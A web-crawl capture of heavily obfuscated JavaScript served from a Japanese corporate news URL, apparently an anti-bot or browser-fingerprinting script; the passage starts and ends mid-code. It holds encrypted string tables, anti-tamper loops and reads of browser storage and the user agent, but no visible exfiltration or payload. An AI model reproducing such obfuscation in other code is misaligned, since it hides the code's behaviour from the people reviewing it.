J[(aD(0x58,'7MYJ'))](this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')],J[aD(0x75,'#l0H')][aD(0xa2,'vi%l')])[aD(0xa2,'vi%l')],t7===t8?ad(t5,t4[aD(0xca,'z1T#')],t3,ar,!0x1,aq,!0x1):aE(aJ[aD(0xbd,'6UVq')](0x3),t3+Y+t4[aD(0xa7,'xoIq')]));}catch(t9){}else aE(aJ[aD(0xba,'8FZi')](0x2),z,ar);}}},t4[aD(0xcf,'oPpg')]();},t0=0x0,t1=aU[aD(0x46,'sOo&')];t0<t1;t0++)aw(a2[aD(0x6e,'VHKF')](aK,aU[t0]),aU[t0]);aT(!0x1,aq);}}()),J[aD(0xe8,'3D4r')]&&J[aD(0xe8,'3D4r')](aD(0xb1,'WbDy'),function(){aX();});}(),at['J']()[at['Ir']['dn']+z]=0x5);}P(window),J2To2['x']=a;}());})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/news/pr/2011/1221_4836.html?evfw=sD5B59lfQtbeB058
body_size: 248420
content:
(function(){(function(){var a={};function P(J){var Q,Z,z,Y,W,B,G,q,a0,a1,a2,a3,a4,a5,a6,a7,a8,a9,aa,at,aP,aJ,ac,ax,aQ,aO,af,aZ,az,ah,aM,aY,aN=[]['join']();function am(aj){var ab,aB,av,aD,ag,aI,as,aF='7DzqcMoOH8aIsUgG2bet3wEdXxY6SAR0iWZQpP9rK5hkL1BjfCyJvT4VNnFlum+/=',aR='',an=0x0;for(as=aj['replace'](/[^A-Za-z0-9\+\/\=]/g,'');an<as['length'];)ab=aF['indexOf'](as['charAt'](an++))<<0x2|(aD=aF['indexOf'](as['charAt'](an++)))>>0x4,aB=(0xf&aD)<<0x4|(ag=aF['indexOf'](as['charAt'](an++)))>>0x2,av=(0x3&ag)<<0x6|(aI=aF['indexOf'](as['charAt'](an++))),aR+=J['String']['fromCharCode'](ab),0x40!==ag&&(aR+=J['String']['fromCharCode'](aB)),0x40!==aI&&(aR+=J['String']['fromCharCode'](av));return aR=J['decodeURIComponent'](aR);}function aC(aj){return a4?new a4(aj):a4;}function au(aj,ab){return aj['indexOf'](ab)!=-0x1;}function ay(aj){var ab,aB,av,aD,ag,aI,as,aF,aR=z,an=z,aT=0x0,ad=at['u']['t'],aS=ad;for(aF=aj;aT<aF['length'];)aD=(ab=aF['charCodeAt'](aT++))>>0x2,ag=(0x3&ab)<<0x4|(aB=aF['charCodeAt'](aT++))>>0x4,aI=(0xf&aB)<<0x2|(av=aF['charCodeAt'](aT++))>>0x6,as=0x3f&av,J['isNaN'](aB)?aI=as=0x40:J['isNaN'](av)&&(as=0x40),an=an+ad['charAt'](aD)+ad['charAt'](ag)+ad['charAt'](aI)+ad['charAt'](as);return an;}function al(aj){var ab,aB,av,aD,ag,aI,as,aF,aR=z,an=z,aT=0x0,ad=at['o']()['i'](),aS=aj;for(aF=aS;aT<aF['length'];)aD=(ab=aF['charCodeAt'](aT++))>>0x2,ag=(0x3&ab)<<0x4|(aB=aF['charCodeAt'](aT++))>>0x4,aI=(0xf&aB)<<0x2|(av=aF['charCodeAt'](aT++))>>0x6,as=0x3f&av,J['isNaN'](aB)?aI=as=0x40:J['isNaN'](av)&&(as=0x40),an=an+ad['charAt'](aD)+ad['charAt'](ag)+ad['charAt'](aI)+ad['charAt'](as);return an;}function ai(aj){var ab,aB,av,aD,ag,aI;try{if(typeof J['URL']===a1&&typeof J['URLSearchParams']===a1)return new J['URL'](aj,J['location']['href'])['href'];}catch(aF){}function as(){var aR=J['location']['href'],an=aR['split']('/'),aT=an[0x0],ad=an[0x2],aS=an['slice'](0x3,an['length']-0x1);return[aT,ad,'/'+(aS['length']?aS['join']('/')+'/':'')];}if(ab=as(),/^[a-zA-Z][a-zA-Z\d+\-.]*:/['test'](aj))return aj;if(aj['indexOf']('//')===0x0)return ab[0x0]+aj;if(aj['charAt'](0x0)==='/')return ab[0x0]+'//'+ab[0x1]+aj;for(aB=ab[0x2]['split']('/'),aB['pop'](),av=aj['split']('/'),aD=0x0;aD<av['length'];aD++)ag=av[aD],ag==='..'?aB['length']>0x1&&aB['pop']():ag==='.'||ag===''||aB['push'](ag);return aI=aB['join']('/'),aj['slice'](-0x1)==='/'&&(aI+='/'),ab[0x0]+'//'+ab[0x1]+aI;}function aH(aj){var ab,aB,av=J['location']['pathname'],aD=at['h']['l']||at['p'](),ag=at['v']();return aD==null||aD===z?av+'?'+ag+'='+aj:(ab=at['m'](),aB=z,aB=ab==='/'?aD:ab+aD,aB+'?'+ag+'='+aj);}function aL(aj){var ab=new J['RegExp']('msie[\x5cs]+([^.]*)','gi');return(version=ab['exec'](J['navigator']['userAgent']))!=null&&version['length']>0x1&&(version=J['parseInt'](version[0x1]),!J['isNaN'](version)&&version<aj);}function aW(){return!(!J['MSInput'+'MethodContext']||!a8['documentMode'])||aL(0xf);}function aA(aj,ab){var aB,av,aD,ag,aI;function as(aF){var aR=new J['RegExp'](['^(https?:)//','(([^:/?#]*)(?::([0-9]+))?)','(/{0,1}[^?#;]*)','(\x5c?[^#]*|)','(#.*|)$']['join'](z)),an=aF['match'](aR);return an&&an[0x5];}return aB=ai(aj),av=as(aB),av!=null?aB=av:(aD=aB['indexOf']('?'),aD!=-0x1&&(aB=aB['substring'](0x0,aD)),ag=aB['indexOf'](';'),ag!=-0x1&&(aB=aB['substring'](0x0,ag))),aB['charAt'](0x0)=='.'&&(aB=aB['substring'](0x1,aB['length'])),aB['charAt'](0x0)!='/'&&(aB='/'+aB),aI=aB['indexOf'](ab),aI!=-0x1&&ab!='/'&&(aB=aB['substring'](ab['length'],aB['length'])),aB;}function aE(aj,ab,aB){(function(as,aF){var aR=ag,an=as();while(!![]){try{var aT=-parseInt(aR(0x198))/0x1*(-parseInt(aR(0x1e2))/0x2)+parseInt(aR(0x23f))/0x3*(-parseInt(aR(0x1b6))/0x4)+parseInt(aR(0x1c5))/0x5+-parseInt(aR(0x19f))/0x6*(parseInt(aR(0x22b))/0x7)+parseInt(aR(0x194))/0x8+-parseInt(aR(0x1ab))/0x9+-parseInt(aR(0x204))/0xa*(parseInt(aR(0x195))/0xb);if(aT===aF)break;else an['push'](an['shift']());}catch(ad){an['push'](an['shift']());}}}(aI,0x896c8));var av=function(as){var aF=ag,aR={'wHFiR':function(aK,aq){return aK<aq;},'ocJcp':function(aK,aq){return aK*aq;},'vAxBm':function(aK,aq){return aK-aq;},'qxlGn':function(aK,aq){return aK&aq;},'Hbzdc':aF(0x20a),'JWOKo':function(aK,aq){return aK===aq;},'SWbYJ':aF(0x17a),'ndnLg':function(aK,aq){return aK+aq;},'hwbrt':function(aK,aq){return aK(aq);},'urNll':aF(0x218),'ePRWQ':'WQZcImodWPpcVCobw0tcNG','FEwIN':'WOldRSomW5ydW5dcU8ob','Jpueo':aF(0x191),'QChQP':aF(0x214),'NDfDa':aF(0x1ce),'YqMEl':aF(0x1ef),'xkVJI':aF(0x1c2),'cHoNq':'WOxdHa0Nh8o6WOaF','ThMGb':'i23dGZKFW4/dHqBcUNa','vrXSj':aF(0x1b7),'VHLxt':aF(0x1d5),'apGgk':'n8kDWQvEDCk9e8oL','lpPJr':aF(0x231),'IzVaS':aF(0x1aa),'qVNmY':aF(0x188),'vIVVT':aF(0x220),'LiVLu':'kmkLW4JdTa','vfTjW':function(aK,aq,aw){return aK(aq,aw);},'oJlsR':function(aK,aq){return aK+aq;},'uvuEi':function(aK,aq){return aK+aq;},'iBzHP':function(aK,aq){return aK+aq;},'OQKUA':function(aK,aq,aw){return aK(aq,aw);},'hOYem':aF(0x166),'iaeoA':aF(0x18b),'fgYMS':'OQ1s','vWYJW':function(aK,aq,aw){return aK(aq,aw);},'XcYjl':function(aK,aq,aw){return aK(aq,aw);},'aUdYb':'se9&','LqCyn':function(aK,aq,aw){return aK(aq,aw);},'vcmek':'zO9H','zgaTF':function(aK,aq,aw){return aK(aq,aw);}};function an(aK){var aq=aF,aw=[];for(var t0=0x0,t1=aK[aq(0x184)];aR[aq(0x21a)](t0,t1);t0++){aw[aq(0x172)](String['fromCharCode'](aK[aq(0x203)](t0)[aq(0x1f5)](0x0)*0x4+0x70-0x4));}return aw[aq(0x1b2)]('');}var aT=0x0,ad=aT,aS=aT,ak=aT,ao=aT,aX,ae=aT,ap=aT,aG=0x3;function ar(aK,aq){var aw=aF,t0={'krljb':function(t4,t5){var t6=ag;return aR[t6(0x1e4)](t4,t5);},'YpsLS':function(t4,t5){return t4!=t5;},'FYAYq':function(t4,t5){var t6=ag;return aR[t6(0x1a7)](t4,t5);},'lwzAe':function(t4,t5){var t6=ag;return aR[t6(0x234)](t4,t5);},'qXqyN':function(t4,t5){return t4%t5;},'vOXCr':function(t4,t5){return t4+t5;},'YzfRU':function(t4,t5){return t4==t5;},'nyXrd':function(t4,t5){return t4+t5;},'rFNHE':aR[aw(0x1a0)],'QbpDN':function(t4,t5){var t6=aw;return aR[t6(0x1ee)](t4,t5);}};if(aR[aw(0x190)]===aw(0x206))return'evfw';else{var t1=aq[aw(0x1ae)](aK,aK),t2=aU(),t3=function(t4){var t5=aw;return aU[t5(0x170)][aU[t5(0x170)][t1][0x0]]=+new aU[(t5(0x170))][t1][0x1d](),t2[t4];};return ar=function(t4,t5){var t6=aw,t7={'TpEae':'jgwTS','gZNju':function(tQ,tO){return tQ-tO;},'iynyF':function(tQ,tO,tf){return tQ(tO,tf);},'WrFJK':function(tQ,tO){return tQ+tO;},'sGLfb':function(tQ,tO){return tQ-tO;},'dQXiV':function(tQ,tO){var tf=ag;return t0[tf(0x17d)](tQ,tO);},'pZZRf':function(tQ,tO){return tQ-tO;},'ftAnc':function(tQ,tO){var tf=ag;return t0[tf(0x1f8)](tQ,tO);},'akIYB':function(tQ,tO){var tf=ag;return t0[tf(0x1ea)](tQ,tO);},'czybO':function(tQ,tO){return tQ*tO;},'sfsSM':function(tQ,tO){return t0['qXqyN'](tQ,tO);},'wFHXs':function(tQ,tO){return tQ-tO;},'ZDiUC':'oKjjv','rApoC':function(tQ,tO){return tQ<tO;},'IRzyK':function(tQ,tO){var tf=ag;return t0[tf(0x1a3)](tQ,tO);},'GrEtK':function(tQ,tO){return t0['YzfRU'](tQ,tO);},'zffsA':function(tQ,tO){var tf=ag;return t0[tf(0x21f)](tQ,tO);}};t4=t0['FYAYq'](t4,0x24);var t8=t3(t4);if(ar[t1]===undefined){var t9=aU[t6(0x170)][t1];ae=!ae?(--aG,0x1):ae,ao=!ao?(--aG,(t9[0x1a](t9[0x13],t9[0x23])[t9[0x29]][t9[0x23]]+t1)[t9[0x1f]](0x9)-0x28):ao,ap=!ap?(--aG,(ar+at)[t9[0x1f]](ak+0xf)-0xa):ap;var ta=t2[t9[0x24]],tt=function(tQ){var tO=t6,tf={'ajfJJ':function(ti,tH,tL){return ti(tH,tL);},'tsgdh':function(ti,tH,tL){var tW=ag;return t7[tW(0x227)](ti,tH,tL);},'jWFoE':tO(0x16e),'ZtXJj':tO(0x1d7),'mVojC':tO(0x161)};for(var tZ,tz,th=t1,tM=t1,tY=th+tt,tN=0x0,tm=0x0,tC=(function(){var ti=tO,tH={'FVsPp':function(tL,tW){return tL^tW;},'KNjXN':ti(0x1f2),'jXTIl':t7[ti(0x1a2)],'rXvnS':function(tL,tW){var tA=ti;return t7[tA(0x202)](tL,tW);}};return++ad,ad%ta?ad:(function(){var tL=ti;return aS=ad,ak++,(ar+th)[t9[0x1f]](ak+0xf)-0xa!=0x0&&tH['rXvnS'](+new t9[0x1d](),aU[tL(0x170)][t9[0x0]])<ta*0x1e?(ta=!ae||!ao||!ap?ad:ta,(function(){var tW=tL,tA={'dkNRo':function(tj,tb){return tH['FVsPp'](tj,tb);},'dSRGV':function(tj,tb,tB){return tj(tb,tB);},'vmGcj':tW(0x171),'CiNrA':tH[tW(0x1e1)],'Tkess':function(tj,tb,tB){return tj(tb,tB);},'FRwwk':tW(0x183)};if(tH[tW(0x1bc)]===tW(0x1b4)){var tE=tA['dkNRo'](_0x24d31b?0x1:0x0,_0x4f5a1c),tV=[_0x4b2dc8,_0xa3cbbf[_0x4c83f2(0x5e,tW(0x183))](_0x53f934),_0x14267d[_0x415ff6(0x34,tW(0x1c1))](0x10),tE[_0x4705f1(0x34,tW(0x1c1))](0x10),_0x38cb1d[_0x2518c3(0x5e,tW(0x183))](_0x3df34c[tA[tW(0x210)](_0x2c4298,0x40,tW(0x157))][_0x432497(0x63,tA[tW(0x1ed)])]),_0xfc170[_0x3c645e(0x5e,tW(0x183))](_0x388cd8[tA[tW(0x210)](_0x504c57,0x61,tA[tW(0x229)])][tA[tW(0x23a)](_0x57c136,0x52,tW(0x1e6))]),_0x211943[_0x5f5248(0x5e,tA[tW(0x1bf)])](_0xa9e968[_0x24b5a5(0x4c,'7uds')](_0x4b2d53,_0x47279c,_0x11300e))];return _0x3f16c1(tV[tA[tW(0x23a)](_0x561c2a,0x57,tW(0x236))](_0xa7c8cb(0x2c,tW(0x182))));}else return(t9[0x1a](t9[0x13],t9[0x23])[t9[0x29]][t9[0x23]]+t1)[t9[0x1f]](0x9)-0x28!=0x0?(ta=aG?ad:ta,ad):t9[0x2c](ad%ta);}())):t9[0x2c](ta-t2[t9[0x24]]);}());}());tz=tQ['charAt'](tm++);~tz&&(tZ=tN%(!tC?tC:t7[tO(0x226)](aS,t7[tO(0x202)](ta,0x3d))%ta)?(!tC?tC:(aS+t7[tO(0x158)](ta,0x39))%ta)*(!tC?tC:(aS+t7[tO(0x158)](ta,0x39))%ta)*tZ+tz:tz,tN++%(!tC?tC:(aS+(ta-0x3d))%ta))&&(th+=t7[tO(0x159)](tY[t9[0x1f]](tm+(!tC?tC:(aS+t7[tO(0x1a5)](ta,0x37))%ta))-(!tC?tC:(aS+t7[tO(0x1be)](ta,0x37))%ta),!tC?tC:(aS+(ta-0x41))%ta)&&tC?t9[0x14](0xff&tZ>>t7['akIYB'](t7['czybO'](-(!tC?tC:t7[tO(0x1b3)](aS+t7[tO(0x178)](ta,0x3f),ta)),tN),!tC?tC:(aS+(ta-0x3b))%ta)):t9[0x2c](tN))){if(t7['ZDiUC']==='drNgr'){_0x541ead&&(_0x46ee29[tf[tO(0x21b)](_0x19e67f,0x2f,'J63c')]=_0x53ecb8[tf[tO(0x208)](_0x2c13a2,0x2f,tf[tO(0x20c)])][tf[tO(0x208)](_0x58f4b9,0x55,'4gz4')](/(^|\s)lt_g3f7Xz($|\s)/,_0x5a38b0(0x48,tf[tO(0x1b0)]))[tf[tO(0x21b)](_0x3152ce,0x55,'4gz4')](/^\s+|\s+$/g,''));var tu=_0x2aa080[_0x1d725d(0x33,tO(0x16b))](_0x29633c(0x4a,tO(0x205)));tu&&tu[_0xa16f48(0x28,tf['mVojC'])][_0x25cada(0x24,tO(0x1d9))](tu);}else tz=tO(0x162)[t9[0x25]](tC?tz:!tC?tC:(aS+(ta-0x37))%ta);}for(var ty=0x0,tl=th[t9[0x24]];t7['rApoC'](ty,tl);ty++){tM+=t9[0x22]+(t9[0x1e]+th[t9[0x1f]](ty)[t9[0x28]](0x10))[tO(0x1ae)](-0x2);}return t9[0x18](tM);},tP=function(tQ,tO){var tf=t6,tZ,tz,th=[],tM=0x0,tY=t1;for(tZ=0x0,tQ=tt(tQ);t7[tf(0x167)](tZ,0x100);tZ++)th[tZ]=tZ;for(tZ=0x0;tZ<0x100;tZ++)tM=t7['IRzyK'](tM+th[tZ],tO[t9[0x1f]](t7['sfsSM'](tZ,tO[t9[0x24]])))%0x100,tz=th[tZ],th[tZ]=th[tM],th[tM]=tz;tZ=0x0,tM=0x0;for(var tN,tm=0x0;tm<tQ[t9[0x24]]&&(t7[tf(0x21c)](tm%0x2,0x0)||tm<0x3e7);tm=t7[tf(0x226)](tN=tm,0x1)){tM=t7[tf(0x22c)](tM,th[tZ=(tZ+0x1)%0x100])%0x100,tz=th[tZ],th[tZ]=th[tM],th[tM]=tz,tY+=t9[0x14](tQ[t9[0x1f]](tm)^th[(th[tZ]+th[tM])%0x100]);}return tY;};ar[t1]=tP,aK=arguments;}var tJ=t2[0x0],tc=t4+tJ,tx=aK[tc];if(!tx){if(t0[t6(0x17f)]==='ZXENY')return _0x279a6e[0x2c](),_0x367a71(_0x292d2d);else t0[t6(0x1f1)](aU[t1],undefined)&&(function(tQ){var tO=t6,tf={'TwOtZ':function(tm,tC){return tm(tC);},'YJeQe':function(tm,tC){var tu=ag;return t0[tu(0x15e)](tm,tC);}},tZ=[0x1,0x0,0x0],tz=function(){var tm=ag;return tm(0x1fb);},th=aU[tO(0x170)][t1],tM=t2[th[0x24]];function tY(tm){var tC=tO;for(var tu=0x0,ty=tZ[th[0x24]];tu<ty;tu++){tZ[th[0x2b]](th[0x1b](th[0x12]())),ty=tZ[th[0x24]];}return tf[tC(0x185)](tm,tZ[0x0]);}function tN(tm){var tC=tO;if(+new th[0x1d]()-aU[tC(0x170)][th[0x0]]>tf[tC(0x18e)](tM,0x1e))return th[0x2c](),tY(tQ);if(!th[0xd](~tm))return tm;return th[0x2c](),tY(tQ);}return function(){var tm=new th[0xf](th[0x21]+th[0x2a]),tC=tm[th[0x26]](tz+t1)?--tZ[0x1]:--tZ[0x0];return tN(tC);};}(ar)(),aU[t1]=t5),t8=ar[t1](t8,t5),aK[tc]=t8;}else t8=tx;return t8;},ar(aK,aq);}}function aU(){var aK=aF;if(aK(0x1fe)!==aK(0x1fe)){var aq=new _0x2f8048[0xf](aR['ndnLg'](_0x5dc1bc[0x21],_0x53820f[0x2a])),aw=aq[_0x10232f[0x26]](_0x49b294+_0x4de792)?--_0x60c65b[0x1]:--_0x34eab1[0x0];return aR[aK(0x177)](_0x197319,aw);}else{var t0=[aK(0x179),'WQCiW6BcUwRdRSo8WOy','Eq',aR[aK(0x156)],'W7zc',aK(0x240),aK(0x16d),aR[aK(0x187)],aR['Jpueo'],aK(0x1f9),aR['QChQP'],aK(0x221),aR[aK(0x1f3)],aK(0x15d),aK(0x1d8),aR[aK(0x235)],'W7lcKmoXWOJdJ8ojWRtdQ2C',aR[aK(0x189)],aK(0x1af),aK(0x1c0),aK(0x1ad),aR[aK(0x22a)],'mW',aR['ThMGb'],aK(0x1ac),aK(0x1d1),aK(0x22e),aK(0x169),'WOq','WRO',aR['vrXSj'],aK(0x1e3),'la','jmkSWQm6WP5LW4VdRWS','qGLkWRC',aK(0x200),aR[aK(0x160)],aR['apGgk'],'ua',aR[aK(0x19d)],'bq',aK(0x1cc),aK(0x18d),aK(0x1b8),'uW',aK(0x197),'FG',aK(0x165),aK(0x1ba),'WPW',aK(0x239),'qLJcUSkU',aK(0x18c),'ha',aK(0x1ff),aR['IzVaS'],aK(0x188),aK(0x1de),'W7dcN1mKsqpdOSkyW65u',aK(0x1f4),aK(0x237),'DW',aK(0x220),aK(0x1f0),'kmkLW4JdTa'],t1=t0[0x0][aK(0x1ae)](0x1,0x1),t2=['lCoLhmoimCkQW59j','ha',aK(0x1ff),aR[aK(0x1e5)],aR[aK(0x1b9)],aK(0x1de),aK(0x1df),aK(0x1f4),aK(0x237),'DW',aR['vIVVT'],aK(0x1f0),aR[aK(0x1db)],as[String[aK(0x1c3)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],as[String[aK(0x1c3)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],as[String[aK(0x1c3)](0x52,0x65,0x67,0x45,0x78,0x70)],as[String[aK(0x1c3)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[aK(0x1c3)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[aK(0x1c3)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],as[String[aK(0x1c3)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],as[String[aK(0x1c3)](0x4d,0x61,0x74,0x68)][String[aK(0x1c3)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],as[String[aK(0x1c3)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[aK(0x1c3)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],as[String[aK(0x1c3)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[aK(0x1c3)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],as[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],as[String[aK(0x1c3)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[aK(0x1c3)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],as[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],as[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],as[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[aK(0x1c3)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],as[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],as[String[aK(0x1c3)](0x4d,0x61,0x74,0x68)][String[aK(0x1c3)](0x72,0x6f,0x75,0x6e,0x64)],as[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],as[String[aK(0x1c3)](0x44,0x61,0x74,0x65)],String[aK(0x1c3)](0x30,0x30),String[aK(0x1c3)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String[aK(0x1c3)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[aK(0x1c3)](0x25),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[aK(0x1c3)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[aK(0x1c3)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[aK(0x1c3)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x20),String[aK(0x1c3)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[aK(0x1c3)](0x76,0x61,0x6c,0x75,0x65),String[aK(0x1c3)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x70,0x75,0x73,0x68),function(t4){var t5=aK,t6={'MZpnZ':function(t8,t9){return t8+t9;}};if(aR[t5(0x180)]!=='SyqpA'){var t7=aU['prototype'][t1];try{t7[0x16][t7[0x20]](t7[0xe],t7[0x27],t7[0x27]);}catch(t8){}try{t7[0x1c][t7[0x20]](t7[0x11],t7[0x27],t7[0x27]);}catch(t9){}return t7[0xd][t5(0x170)][t1]=t1,t4;}else _0xe903fd+=_0xd9d167[0x22]+t6[t5(0x1fa)](_0x2e8bc5[0x1e],_0x2f34f3[_0x302e3a[0x1f]](_0x2e6fda)[_0x12f8a0[0x28]](0x10))[t5(0x1ae)](-0x2);}],t3=function(){var t4=aK;return aU[t4(0x170)][t1]=t2,aU[t4(0x170)][aU['prototype'][t1][0x0]]=+new aU[(t4(0x170))][t1][0x1d](),t0;};return(aU=t3)();}}return function(aK,aq){var aw=aF;if(aR[aw(0x1ee)](aw(0x207),aw(0x163))){for(var t0=0x0,t1=_0x1ed408[_0x1833fd[0x24]];t0<t1;t0++){_0x53739c[_0x305ec5[0x2b]](_0x3cb60f[0x1b](_0x3188f5[0x12]())),t1=_0x4d6373[_0xc751c4[0x24]];}return _0x53f8c5(_0x4578d8[0x0]);}else{var t2=aK(),t3=parseInt;function t4(t5,t6){var t7=aw;return aR[t7(0x223)](ar,t6+0x25,t5);}while(!![]){try{if(aR[aw(0x23c)](aR[aw(0x1f6)](aR[aw(0x15f)](t3(t4(aw(0x201),0x0),0x10)+aR[aw(0x223)](t3,t4(aw(0x15b),0x2),0x10)+aR[aw(0x1cb)](t3,t4(aR[aw(0x1c4)],0x5),0x10)+t3(t4(aR[aw(0x209)],0x6),0x10)+t3(t4(aw(0x1d3),0x8),0x10)+aR['vfTjW'](t3,t4(aw(0x16e),0xa),0x10),aR[aw(0x223)](t3,t4('q2M8',0x12),0x10))+t3(t4(aR[aw(0x1dd)],0x18),0x10)+aR[aw(0x223)](t3,aR[aw(0x20e)](t4,aw(0x1ca),0x1a),0x10),t3(aR[aw(0x1cb)](t4,aw(0x1e7),0x1f),0x10))+t3(t4(aw(0x1bb),0x2e),0x10)+aR['OQKUA'](t3,t4(aw(0x19a),0x34),0x10)+aR[aw(0x223)](t3,aR[aw(0x15a)](t4,aR[aw(0x1c6)],0x36),0x10)+t3(aR[aw(0x186)](t4,aR[aw(0x1c8)],0x39),0x10),aR[aw(0x1cb)](t3,aR[aw(0x193)](t4,'64xg',0x3a),0x10))===aq)break;}catch(t5){}t2['push'](t2[aw(0x1b5)]());}}}(aU,0xc57),ar;}(window),aD=function(as){var aF=ag,aR={'zalMw':function(aX,ae,ap){return aX(ae,ap);},'lxWVf':aF(0x16e),'SgMCo':aF(0x1d7),'SjEOW':function(aX,ae,ap){return aX(ae,ap);},'XMWHt':'UMYw','DSCyC':'UNkh','KUVFc':aF(0x233),'jbqZU':aF(0x173),'ZpPxN':aF(0x19b),'MiUSv':function(aX,ae,ap){return aX(ae,ap);},'EFrkc':aF(0x174),'jpvvk':aF(0x211),'HASbp':function(aX,ae){return aX+ae;},'sXTaP':function(aX,ae){return aX+ae;},'lqgTN':aF(0x224),'tpAsd':function(aX,ae,ap){return aX(ae,ap);},'aBpCg':'RMZ0','FrxfP':aF(0x1dc),'uUpkH':aF(0x16a),'Dzhag':aF(0x238),'cSxJD':function(aX,ae,ap){return aX(ae,ap);},'CikBR':function(aX,ae,ap){return aX(ae,ap);},'fzTfT':'vgKi','XtoRv':function(aX,ae,ap){return aX(ae,ap);}},an,aT,ad,aS,ak,ao;typeof as===W&&(an=as[aR[aF(0x199)](av,0x56,aR[aF(0x1cd)])](av(0x3b,aR[aF(0x212)]))!==-0x1?av(0x47,aR[aF(0x1a6)]):av(0x3b,aF(0x233)),as+=an+aR[aF(0x199)](av,0x39,aF(0x1d4))+a2[av(0x50,aR['ZpPxN'])]()),aT=a8[av(0x33,aF(0x16b))](aR[aF(0x23d)](av,0x4a,aF(0x205))),aT&&aT[av(0x28,aF(0x161))][aR['SjEOW'](av,0x24,aF(0x1d9))](aT),ad=a8[av(0x37,'q2M8')](av(0x5d,aR[aF(0x216)])),ad[av(0x5a,aR['jpvvk'])]=av(0x26,aF(0x1c7)),ad[av(0x64,aF(0x17b))]=av(0x4a,aF(0x205)),aS=aR['HASbp'](aR['sXTaP'](av(0x30,aF(0x222)),av(0x25,'00uH'))+as,aR['zalMw'](av,0x43,aR[aF(0x228)]))+av(0x4d,aF(0x181)),ad[av(0x51,aF(0x217))]?ad[aR['SjEOW'](av,0x51,aF(0x217))][aR[aF(0x1a8)](av,0x2a,'IOKv')]=aS:ad[av(0x27,aR[aF(0x1a4)])](a8[av(0x3d,'OQ1s')](aS)),ak=a8[av(0x4f,aF(0x238))](av(0x38,aR[aF(0x1da)]))[0x0]||a8[av(0x5b,aF(0x1d0))],ak[av(0x27,aF(0x15b))](ad),ao=a8[av(0x4f,aF(0x238))](av(0x5f,aR[aF(0x23b)]))[0x0]||a8[av(0x4f,aR['Dzhag'])](av(0x38,'^^lJ'))[0x0],ao&&(aR[aF(0x213)](aR[aF(0x18a)](av,0x48,aF(0x1d7)),ao[aR[aF(0x18f)](av,0x2f,'J63c')])+av(0x48,aF(0x1d7)))[av(0x56,aR[aF(0x1cd)])](aR[aF(0x23d)](av,0x2e,'3I6V'))<0x0&&(ao[av(0x2f,aF(0x16e))]+=aR[aF(0x18a)](av,0x32,aR['fzTfT'])),J[aR['XtoRv'](av,0x36,aF(0x17e))](function(){var aX=aF;ao&&(ao[aR['zalMw'](av,0x2f,aR[aX(0x155)])]=ao[av(0x2f,aR[aX(0x155)])][av(0x55,aX(0x22f))](/(^|\s)lt_g3f7Xz($|\s)/,av(0x48,aR[aX(0x1a1)]))[av(0x55,aX(0x22f))](/^\s+|\s+$/g,''));var ae=a8[aR[aX(0x1b1)](av,0x33,aR[aX(0x20f)])](aR[aX(0x1b1)](av,0x4a,aX(0x205)));ae&&ae[av(0x28,aX(0x161))][av(0x24,aX(0x1d9))](ae);},0x3e8);};ac[av(0x41,'zPy!')](function(){var as=ag,aF={'ANfmi':function(ap,aG){return ap^aG;},'cCMgu':function(ap,aG,ar){return ap(aG,ar);},'BVVwF':function(ap,aG,ar){return ap(aG,ar);},'PXnJE':as(0x171),'iBYTt':function(ap,aG,ar){return ap(aG,ar);},'wiYPV':as(0x21d),'WrYrG':function(ap,aG){return ap(aG);},'pWCLZ':'u1LH','BPxyb':as(0x1f7),'msoTQ':function(ap,aG){return ap|aG;},'Ngzbh':function(ap,aG){return ap&aG;},'ARHUL':as(0x19a),'uZHrZ':function(ap,aG){return ap|aG;},'imZgJ':function(ap,aG,ar){return 